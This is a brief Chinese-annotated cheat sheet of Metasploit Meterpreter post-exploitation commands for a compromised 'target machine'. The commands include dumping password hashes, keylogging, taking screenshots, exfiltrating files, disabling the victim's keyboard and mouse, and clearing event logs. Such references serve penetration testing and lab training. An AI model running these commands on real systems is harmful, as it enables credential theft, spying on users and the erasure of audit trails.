 run getgui -e #开启远程桌面
run scraper #查看靶机详细信息
ps #查看靶机相关进程信息
pwd #查看靶机当前目录(Windows)
getlwd #查看靶机当前目录(Linux)
hashdump #获取靶机hash
getuid #查看获取靶机的当前权限
screenshot #截取靶机屏幕信息，即截屏
search -f *.jsp -d E:\ #搜索靶机E盘中以.jsp为后缀的所有文件
download D:\test.txt /root #将靶机D:\test.txt文件下载到/root目录下
upload /root/test.txt C:\test #将/root/test.txt上传到靶机C:\test\目录下
keyscan_start #开启键盘记录功能
keyscan_dump #显示捕捉到的键盘记录信息
keyscan_stop #停止键盘记录功能
uictl disable keyboard（mouse） #禁止靶机使用键盘（鼠标）
uictl enable keyboard（mouse） #允许靶机使用键盘（鼠标）
run event_manager –i #查看事件日志
run event_manager –c #删除事件日志/或者用clearv清除事件日志